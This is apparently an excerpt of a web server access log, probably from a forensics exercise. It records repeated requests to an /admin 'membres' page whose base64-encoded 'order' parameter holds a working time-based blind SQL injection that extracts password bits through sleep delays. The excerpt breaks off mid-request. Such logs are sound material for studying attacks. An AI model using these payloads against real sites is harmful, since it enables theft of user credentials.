 1 192.168.1.23 - - [18/Jun/2015:12:12:54 +0200] "GET /admin/?
action=membres&order=QVNDLChzZWxlY3QgKGNhc2UgZmllbGQoY29uY2F0KHN1YnN0cmluZyhiaW4oYXNjaWkoc3Vic3RyaW5nKHBhc3N3b3JkL-
DEsMSkpKSwxLDEpLHN1YnN0cmluZyhiaW4oYXNjaWkoc3Vic3RyaW5nKHBhc3N3b3JkLDEsMSkpKSwyLDEpKSxjb25jYXQoY2hhcig0OCksY2hhcig0
OCkpLGNvbmNhdChjaGFyKDQ4KSxjaGFyKDQ5KSksY29uY2F0KGNoYXIoNDkpLGNoYXIoNDgpKSxjb25jYXQoY2hhcig0OSksY2hhcig0OSkpKXdoZW4
gMSB0aGVuIFRSVVUgd2hlbiAyIHRoZW4gc2xlZXAoMikgd2hlbiAzIHRoZW4gc2xlZXAoNCkgd2hlbiA0IHRoZW4gc2xlZXAoNikgZW5kKSBmcm9tI-
G1lbWJyZXMgd2hlcmUgaWQ9MSk%3D HTTP/1.1" 200 1005 "-" "-"
2 192.168.1.23 - - [18/Jun/2015:12:13:00 +0200] "GET /admin/?
action=membres&order=QVNDLChzZWxlY3QgKGNhc2UgZmllbGQoY29uY2F0KHN1YnN0cmluZyhiaW4oYXNjaWkoc3Vic3RyaW5nKHBhc3N3b3JkL-
DEsMSkpKSwzLDEpLHN1YnN0cmluZyhiaW4oYXNjaWkoc3Vic3RyaW5nKHBhc3N3b3JkLDEsMSkpKSw0LDEpKSxjb25jYXQoY2hhcig0OCksY2hhcig0
OCkpLGNvbmNhdChjaGFyKDQ4KSxjaGFyKDQ5KSksY29uY2F0KGNoYXIoNDkpLGNoYXIoNDgpKSxjb25jYXQoY2hhcig0OSksY2hhcig0OSkpKXdoZW4
gMSB0aGVuIFRSVUUgd2hlbiAyIHRoZW4gc2xlZXAoMikgd2hlbiAzIHRoZW4gc2xlZXAoNCkgd2hlbiA0IHRoZW4gc2xlZXAoNikgZW5kKSBmcm9tI-
G1lbWJyZXMgd2hlcmUgaWQ9MSk%3D HTTP/1.1" 200 1005 "-" "-"
3 192.168.1.23 - - [18/Jun/2015:12:13:00 +0200] "GET /admin/?
action=membres&order=QVNDLChzZWxlY3QgKGNhc2UgZmllbGQoY29uY2F0KHN1YnN0cmluZyhiaW4oYXNjaWkoc3Vic3RyaW5nKHBhc3N3b3JkL-